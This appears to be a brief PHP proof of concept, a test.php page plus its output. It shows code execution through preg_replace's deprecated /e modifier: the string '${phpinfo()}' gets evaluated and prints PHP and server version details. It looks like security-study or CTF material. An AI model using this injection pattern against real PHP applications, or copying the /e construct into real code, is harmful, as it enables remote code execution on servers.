 localhost/test.php
<?php
highlight_file(__FILE__);
preg_replace('/(.*)/ei', 'strtolower("\\1")', '${phpinfo()}');
PHP Version 5.6.40-15+ubuntu18.04.1+deb.sury.org+1
System Linux bantian 5.3.0-40-generic #32~18.04.1-Ubuntu SMP Mon Feb 3 14:05:59 UTC
Server API Apache 2.0 Handler
Virtual Directory Support disabled